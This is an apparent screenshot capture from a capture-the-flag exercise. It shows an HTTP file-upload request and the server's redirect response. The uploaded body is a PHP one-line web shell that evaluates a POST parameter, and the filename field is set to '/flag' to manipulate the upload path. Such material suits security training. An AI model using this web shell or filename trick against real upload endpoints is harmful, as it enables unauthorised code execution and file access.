 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: node5.anna.nssctf.cn:24009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary64c410372af96b354e20422ddeade993
8 Content-Length: 373
9 Origin: http://node5.anna.nssctf.cn:24009
10 Connection: keep-alive
11 Referer: http://node5.anna.nssctf.cn:24009/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1738995524,1740393636,1740480154;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1740483709; HMACCOUNT=D1E195ACACEB7F36
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary64c410372af96b354e20422ddeade993
17 Content-Disposition: form-data; name="file"; filename="/flag"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['cmd']);?>
21
22 ------geckoformboundary64c410372af96b354e20422ddeade993
23 Content-Disposition: form-data; name="submit"
24
25 Upload File
26 ------geckoformboundary64c410372af96b354e20422ddeade993--
27
Response
Pretty Raw Hex Render
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 282
4 Location: http://node5.anna.nssctf.cn:24009/file/a5e332fb5c7440839cbba685032d9c1b
5 Server: Werkzeug/2.0.3 Python/3.7.10
6 Date: Tue, 25 Feb 2025 12:25:31 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/file/a5e332fb5c7440839cbba685032d9c1b">
/file/a5e332fb5c7440839cbba685032d9c1b
</a>
. If not click the link.